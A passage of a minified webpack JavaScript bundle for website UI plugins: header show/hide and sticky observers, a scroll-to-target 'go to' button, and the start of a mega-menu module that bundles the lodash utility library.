this.element.addClass('js-header-fix-moment header-untransitioned');\n\n      if (this.element.hasClass('header-static')) {\n        $('html').css('padding-top', this.element.outerHeight());\n      }\n\n      switch (this.effect) {\n        case 'fade':\n          this.element.addClass('header-faded');\n          break;\n\n        case 'slide':\n          this.element.addClass('header-moved-up');\n          break;\n\n        default:\n          this.element.addClass('header-invisible');\n      }\n\n      this.capInserted = true;\n    }\n  }, {\n    key: \"_removeCap\",\n    value: function _removeCap() {\n      var self = this;\n      this.element.removeClass('js-header-fix-moment');\n\n      if (this.element.hasClass('header-static')) {\n        $('html').css('padding-top', 0);\n      }\n\n      if (this.removeCapTimeOutId) clearTimeout(this.removeCapTimeOutId);\n      this.removeCapTimeOutId = setTimeout(function () {\n        self.element.removeClass('header-moved-up header-faded header-invisible');\n      }, 10);\n      this.capInserted = false;\n    }\n  }]);\n\n  return HSHeaderShowHideObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/show-hide.js?")},"./src/js/observers/sticky.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderStickObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderStickObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderStickObserver, _HSAbstractObserver);\n\n  function HSHeaderStickObserver(element) {\n    _classCallCheck(this, HSHeaderStickObserver);\n\n    return _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderStickObserver).call(this, element));\n  }\n\n  _createClass(HSHeaderStickObserver, [{\n    key: "init",\n    value: function init() {\n      this.defaultState = true;\n      this.offset = this.element.offset().top;\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      this.toDefaultState();\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      var $w = $(window),\n          docScrolled = $w.scrollTop();\n\n      if (docScrolled > this.offset && this.defaultState) {\n        this.changeState();\n      } else if (docScrolled < this.offset && !this.defaultState) {\n        this.toDefaultState();\n      }\n\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      this.element.addClass(\'js-header-fix-moment\');\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      this.element.removeClass(\'js-header-fix-moment\');\n      this.defaultState = !this.defaultState;\n      return this;\n    }\n  }]);\n\n  return HSHeaderStickObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/sticky.js?')},"./src/js/observers/without-behavior.js":function(module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return HSHeaderWithoutBehaviorObserver; });\n/* harmony import */ var _abstract__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./abstract */ "./src/js/observers/abstract.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }\n\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } return _assertThisInitialized(self); }\n\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\n\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); if (superClass) _setPrototypeOf(subClass, superClass); }\n\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\n\n\n\nvar HSHeaderWithoutBehaviorObserver = /*#__PURE__*/function (_HSAbstractObserver) {\n  _inherits(HSHeaderWithoutBehaviorObserver, _HSAbstractObserver);\n\n  function HSHeaderWithoutBehaviorObserver(element) {\n    _classCallCheck(this, HSHeaderWithoutBehaviorObserver);\n\n    return _possibleConstructorReturn(this, _getPrototypeOf(HSHeaderWithoutBehaviorObserver).call(this, element));\n  }\n\n  _createClass(HSHeaderWithoutBehaviorObserver, [{\n    key: "init",\n    value: function init() {\n      return this;\n    }\n  }, {\n    key: "check",\n    value: function check() {\n      return this;\n    }\n  }, {\n    key: "destroy",\n    value: function destroy() {\n      return this;\n    }\n  }, {\n    key: "changeState",\n    value: function changeState() {\n      return this;\n    }\n  }, {\n    key: "toDefaultState",\n    value: function toDefaultState() {\n      return this;\n    }\n  }]);\n\n  return HSHeaderWithoutBehaviorObserver;\n}(_abstract__WEBPACK_IMPORTED_MODULE_0__["default"]);\n\n\n\n//# sourceURL=webpack://HSHeader/./src/js/observers/without-behavior.js?')}}).default}),((e,t)=>{"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.HSGoTo=t():e.HSGoTo=t()})(window,function(){return(n=>{var i={};function o(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,o),t.l=!0,t)).exports}return o.m=n,o.c=i,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(n,i,function(e){return t[e]}.bind(null,i));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s="./src/js/hs-go-to.js")})({"./src/js/hs-go-to.js":function(module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return HSGoTo; });\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\n\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } }\n\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); return Constructor; }\n\nvar HSGoTo = /*#__PURE__*/function () {\n  function HSGoTo(elem, settings) {\n    _classCallCheck(this, HSGoTo);\n\n    this.elem = elem;\n    this.defaults = {\n      pageContainerSelector: 'html, body',\n      targetSelector: null,\n      compensationSelector: null,\n      animationInit: 'animated',\n      animationIn: 'fadeInUp',\n      animationOut: 'fadeOutDown',\n      duration: 800,\n      offsetTop: 0,\n      position: {\n        init: null,\n        hide: null,\n        show: null\n      },\n      isReferencedToOtherPage: null,\n      preventEventClass: 'hs-go-to-prevent-event'\n    };\n    this.settings = settings;\n  }\n\n  _createClass(HSGoTo, [{\n    key: \"init\",\n    value: function init() {\n      var context = this,\n          $el = context.elem,\n          dataSettings = $el.attr('data-hs-go-to-options') ? JSON.parse($el.attr('data-hs-go-to-options')) : {},\n          options = Object.assign({}, context.defaults, dataSettings, context.settings);\n\n      options.targetOffsetTop = function () {\n        if ($(options.compensationSelector).length) {\n          return $(options.targetSelector) ? $(options.targetSelector).offset().top - $(options.compensationSelector).outerHeight() : 0;\n        } else {\n          return $(options.targetSelector).length ? $(options.targetSelector).offset().top : 0;\n        }\n      };\n\n      context._prepareObject($el, options); // Set Position\n\n\n      if (options.position) {\n        context._setPosition($el, options.position.init);\n      } // Click Events\n\n\n      $el.on('click', function (e) {\n        context._clickEvents($el, options, e);\n      }); // Scroll Events\n\n      if (options.animationIn && options.animationOut) {\n        $(window).on('scroll', function () {\n          context._scrollEvents($el, options);\n        });\n      }\n    }\n  }, {\n    key: \"_prepareObject\",\n    value: function _prepareObject(el, params) {\n      var options = params;\n\n      if (params.animationIn && params.animationOut) {\n        if (navigator.userAgent.match('MSIE 10.0;')) {\n          $('html').addClass('ie10');\n        }\n\n        el.addClass(\"\".concat(options.animationInit, \" \").concat(options.animationOut, \" \").concat(options.preventEventClass));\n      }\n    }\n  }, {\n    key: \"_setPosition\",\n    value: function _setPosition(el, params) {\n      var options = params;\n      el.css(options);\n    }\n  }, {\n    key: \"_clickEvents\",\n    value: function _clickEvents(el, params, event) {\n      var options = params;\n\n      if (!options.isReferencedToOtherPage) {\n        if (event) {\n          event.preventDefault();\n        }\n\n        $(options.pageContainerSelector).stop().animate({\n          scrollTop: options.targetOffsetTop()\n        }, options.duration);\n      }\n    }\n  }, {\n    key: \"_scrollEvents\",\n    value: function _scrollEvents(el, params) {\n      var options = params;\n      el.css('visibility', '');\n\n      if ($(window).scrollTop() >= options.offsetTop) {\n        if (options.position.show) {\n          el.css(options.position.show);\n        }\n\n        el.removeClass(options.animationOut).addClass(options.animationIn);\n      } else {\n        if (options.position.hide) {\n          el.css(options.position.hide);\n        }\n\n        el.removeClass(options.animationIn).addClass(options.animationOut);\n      }\n    }\n  }]);\n\n  return HSGoTo;\n}();\n\n\n\n//# sourceURL=webpack://HSGoTo/./src/js/hs-go-to.js?")}}).default}),((e,t)=>{"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.HSMegaMenu=t():e.HSMegaMenu=t()})(window,function(){return n={"./node_modules/lodash/lodash.js":function(e,C,S){!function(b,y){var w;!function(){var As="Expected a function",Ds="__lodash_placeholder__",cr=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],Hs="[object Arguments]",Is="[object Array]",Ls="[object Boolean]",Rs="[object Date]",ur="[object Error]",dr="[object Function]",fr="[object GeneratorFunction]",Us="[object Map]",Ws="[object Number]",Bs="[object Object]",qs="[object RegExp]",Ns="[object Set]",zs="[object String]",pr="[object Symbol]",Ks="[object WeakMap]",Fs="[object ArrayBuffer]",Vs="[object DataView]",hr="[object Float32Array]",_r="[object Float64Array]",mr="[object Int8Array]",gr="[object Int16Array]",vr="[object Int32Array]",br="[object Uint8Array]",yr="[object Uint16Array]",wr="[object Uint32Array]",Cr=/\b__p \+= '';/g,Sr=/\b(__p \+=) '' \+/g,kr=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Or=/&(?:amp|lt|gt|quot|#39);/g,Er=/[&<>"']/g,Pr=RegExp(Or.source),xr=RegExp(Er.source),Mr=/<%-([\s\S]+?)%>/g,jr=/<%([\s\S]+?)%>/g,Tr=/<%=([\s\S]+?)%>/g,$r=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ar=/^\w*$/,Dr=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Hr=/[\\^$.*+?()[\]{}|]/g,Ir=RegExp(Hr.source),Lr=/^\s+|\s+$/g,Rr=/^\s+/,Ur=/\s+$/,Wr=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Br=/\{\n\/\* \[wrapped with (.+)\] \*/,qr=/,? & /,Nr=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,zr=/\\(\\)?/g,Kr=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Fr=/\w*$/,Vr=/^[-+]0x[0-9a-f]+$/i,Jr=/^0b[01]+$/i,Yr=/^\[object .+?Constructor\]$/,Gr=/^0o[0-7]+$/i,Qr=/^(?:0|[1-9]\d*)$/,Xr=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Zr=/($^)/,ea=/['\n\r\u2028\u2029\\]/g,r="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",e="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",a="["+e+"]",t="["+r+"]",l="[a-z\\xdf-\\xf6\\xf8-\\xff]",e="[^\\ud800-\\udfff"+e+"\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",n="\\ud83c[\\udffb-\\udfff]",c="[^\\ud800-\\udfff]",i="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",o="[A-Z\\xc0-\\xd6\\xd8-\\xde]",e="(?:"+l+"|"+e+")",d="(?:"+t+"|"+n+")?",d="[\\ufe0e\\ufe0f]?"+d+"(?:\\u200d(?:"+[c,i,u].join("|")+")[\\ufe0e\\ufe0f]?"+d+")*",f="(?:"+["[\\u2700-\\u27bf]",i,u].join("|")+")"+d,c="(?:"+[c+t+"?",t,i,u,"[\\ud800-\\udfff]"].join("|")+")",ta=RegExp("['’]","g"),na=RegExp(t,"g"),p=RegExp(n+"(?="+n+")|"+c+d,"g"),ia=RegExp([o+"?"+l+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[a,o,"$"].join("|")+")","(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[a,o+e,"$"].join("|")+")",o+"?"+e+"+(?:['’](?:d|ll|m|re|s|t|ve))?",o+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",f].join("|"),"g"),h=RegExp("[\\u200d\\ud800-\\udfff"+r+"\\ufe0e\\ufe0f]"),oa=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,sa=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ra=-1,Js={},Ys=(Js[hr]=Js[_r]=Js[mr]=Js[gr]=Js[vr]=Js[br]=Js["[object Uint8ClampedArray]"]=Js[yr]=Js[wr]=!0,Js[Hs]=Js[Is]=Js[Fs]=Js[Ls]=Js[Vs]=Js[Rs]=Js[ur]=Js[dr]=Js[Us]=Js[Ws]=Js[Bs]=Js[qs]=Js[Ns]=Js[zs]=Js[Ks]=!1,{}),_=(Ys[Hs]=Ys[Is]=Ys[Fs]=Ys[Vs]=Ys[Ls]=Ys[Rs]=Ys[hr]=Ys[_r]=Ys[mr]=Ys[gr]=Ys[vr]=Ys[Us]=Ys[Ws]=Ys[Bs]=Ys[qs]=Ys[Ns]=Ys[zs]=Ys[pr]=Ys[br]=Ys["[object Uint8ClampedArray]"]=Ys[yr]=Ys[wr]=!0,Ys[ur]=Ys[dr]=Ys[Ks]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),aa=parseFloat,la=parseInt,i="object"==typeof b&&b&&b.Object===Object&&b,u="object"==typeof self&&self&&self.Object===Object&&self,Gs=i||u||Function("return this")(),t=C&&!C.nodeType&&C,s=t&&"object"==typeof y&&y&&!y.nodeType&&y,ca=s&&s.exports===t,m=ca&&i.process,n=(()=>{try{return s&&s.require&&s.require("util").types||m&&m.binding&&m.binding("util")}catch(e){}})(),ua=n&&n.isArrayBuffer,da=n&&n.isDate,fa=n&&n.isMap,pa=n&&n.isRegExp,ha=n&&n.isSet,_a=n&&n.isTypedArray;function Qs(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function ma(e,t,n,i){for(var o=-1,s=null==e?0:e.length;++o<s;){var r=e[o];t(i,r,n(r),e)}return i}function Xs(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function ga(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Zs(e,t){for(var n=-1,i=null==e?0:e.length,o=0,s=[];++n<i;){var r=e[n];t(r,n,e)&&(s[o++]=r)}return s}function va(e,t){return!(null==e||!e.length)&&-1<nr(e,t,0)}function ba(e,t,n){for(var i=-1,o=null==e?0:e.length;++i<o;)if(n(t,e[i]))return!0;return!1}function er(e,t){for(var n=-1,i=null==e?0:e.length,o=Array(i);++n<i;)o[n]=t(e[n],n,e);return o}function tr(e,t){for(var n=-1,i=t.length,o=e.length;++n<i;)e[o+n]=t[n];return e}function ya(e,t,n,i){var o=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++o]);++o<s;)n=t(n,e[o],o,e);return n}function wa(e,t,n,i){var o=null==e?0:e.length;for(i&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function Ca(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var g=xa("length");function Sa(e,i,t){var o;return t(e,function(e,t,n){if(i(e,t,n))return o=t,!1}),o}function ka(e,t,n,i){for(var o=e.length,s=n+(i?1:-1);i?s--:++s<o;)if(t(e[s],s,e))return s;return-1}function nr(e,t,n){if(t!=t)return ka(e,Ea,n);for(var i=e,o=t,s=n-1,r=i.length;++s<r;)if(i[s]===o)return s;return-1}function Oa(e,t,n,i){for(var o=n-1,s=e.length;++o<s;)if(i(e[o],t))return o;return-1}function Ea(e){return e!=e}function Pa(e,t){var n=null==e?0:e.length;return n?ja(e,t)/n:NaN}function xa(t){return function(e){return null==e?void 0:e[t]}}function v(t){return function(e){return null==t?void 0:t[e]}}function Ma(e,i,o,s,t){return t(e,function(e,t,n){o=s?(s=!1,e):i(o,e,t,n)}),o}function ja(e,t){for(var n,i=-1,o=e.length;++i<o;){var s=t(e[i]);void 0!==s&&(n=void 0===n?s:n+s)}return n}function Ta(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function ir(t){return function(e){return t(e)}}function $a(t,e){return er(e,function(e){return t[e]})}function or(e,t){return e.has(t)}function Aa(e,t){for(var n=-1,i=e.length;++n<i&&-1<nr(t,e[n],0););return n}function Da(e,t){for(var n=e.length;n--&&-1<nr(t,e[n],0););return n}var Ha=v({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Ia=v({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function La(e){return"\\"+_[e]}function sr(e){return h.test(e)}function Ra(e){var n=-1,i=Array(e.size);return e.forEach(function(e,t){i[++n]=[t,e]}),i}function Ua(t,n){return function(e){return t(n(e))}}function rr(e,t){for(var n=-1,i=e.length,o=0,s=[];++n<i;){var r=e[n];r!==t&&r!==Ds||(e[n]=Ds,s[o++]=n)}return s}function Wa(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function ar(e){return(sr(e)?e=>{for(var t=p.lastIndex=0;p.test(e);)++t;return t}:g)(e)}function lr(e){return sr(e)?e.match(p)||[]:e.split("")}var Ba=v({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),qa=function o(e){var j=(e=null==e?Gs:qa.defaults(Gs.Object(),e,qa.pick(Gs,sa))).Array,L=e.Date,R=e.Error,U=e.Function,W=e.Math,g=e.Object,B=e.RegExp,q=e.String,T=e.TypeError,N=j.prototype,z=U.prototype,K=g.prototype,F=e["__core-js_shared__"],V=z.toString,P=K.hasOwnProperty,J=0,Y=(z=/[^.]+$/.exec(F&&F.keys&&F.keys.IE_PROTO||""))?"Symbol(src)_1."+z:"",G=K.toString,Q=V.call(g),X=Gs._,Z=B("^"+V.call(P).replace(Hr,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),z=ca?e.Buffer:void 0,t=e.Symbol,ee=e.Uint8Array,te=z?z.allocUnsafe:void 0,ne=Ua(g.getPrototypeOf,g),ie=g.create,oe=K.propertyIsEnumerable,se=N.splice,re=t?t.isConcatSpreadable:void 0,ae=t?t.iterator:void 0,le=t?t.toStringTag:void 0,ce=(()=>{try{var e=zn(g,"defineProperty");return e({},"",{}),e}catch(e){}})(),ue=e.clearTimeout!==Gs.clearTimeout&&e.clearTimeout,de=L&&L.now!==Gs.Date.now&&L.now,fe=e.setTimeout!==Gs.setTimeout&&e.setTimeout,pe=W.ceil,he=W.floor,_e=g.getOwnPropertySymbols,z=z?z.isBuffer:void 0,me=e.isFinite,ge=N.join,ve=Ua(g.keys,g),$=W.max,A=W.min,be=L.now,ye=e.parseInt,we=W.random,Ce=N.reverse,L=zn(e,"DataView"),Se=zn(e,"Map"),ke=zn(e,"Promise"),Oe=zn(e,"Set"),e=zn(e,"WeakMap"),Ee=zn(g,"create"),Pe=e&&new e,xe={},Me=_i(L),je=_i(Se),Te=_i(ke),$e=_i(Oe),Ae=_i(e),t=t?t.prototype:void 0,De=t?t.valueOf:void 0,He=t?t.toString:void 0;function h(e){if(s(e)&&!H(e)&&!(e instanceof m)){if(e instanceof _)return e;if(P.call(e,"__wrapped__"))return mi(e)}return new _(e)}var Ie=function(e){if(!w(e))return{};if(ie)return ie(e);Le.prototype=e;e=new Le;return Le.prototype=void 0,e};function Le(){}function Re(){}function _(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function m(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Ue(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function We(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function Be(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function qe(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Be;++t<n;)this.add(e[t])}function x(e){e=this.__data__=new We(e);this.size=e.size}function Ne(e,t){var n,i=H(e),o=!i&&co(e),s=!i&&!o&&fo(e),r=!i&&!o&&!s&&So(e),a=i||o||s||r,l=a?Ta(e.length,q):[],c=l.length;for(n in e)!t&&!P.call(e,n)||a&&("length"==n||s&&("offset"==n||"parent"==n)||r&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||Gn(n,c))||l.push(n);return l}function ze(e){var t=e.length;return t?e[Ht(0,t-1)]:void 0}function Ke(e,t,n){(void 0===n||D(e[t],n))&&(void 0!==n||t in e)||Ge(e,t,n)}function Fe(e,t,n){var i=e[t];P.call(e,t)&&D(i,n)&&(void 